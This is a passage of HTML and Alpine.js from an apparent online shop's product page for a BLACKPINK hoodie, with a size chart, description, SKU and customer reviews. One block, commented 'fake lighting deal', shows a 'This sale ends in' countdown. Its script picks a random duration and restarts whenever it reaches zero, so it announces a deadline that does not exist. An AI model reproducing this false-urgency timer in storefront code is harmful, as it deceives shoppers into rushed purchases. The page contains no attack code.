                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://black-pink.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In case you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLACKSKU-64477</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-hoodies">Blackpink Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luna   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">The hoodie’s pockets are spacious and convenient. I love how it keeps my hands warm on cold days.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">This BLACKPINK hoodie is of excellent quality! It’s warm, comfortable, and just as described. I highly recommend it to others!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Donovan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 31, 2024</div>
                        <p class="mt-2 text-sm">I am very satisfied with the quality of this item. It’s well-made and performs just as expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Brody   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">I couldn’t resist the cute design of this BLACKPINK hoodie, and it was delivered to me very promptly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
